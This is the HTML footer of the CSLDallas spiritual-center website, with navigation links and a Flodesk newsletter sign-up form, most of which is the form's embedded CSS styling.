				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
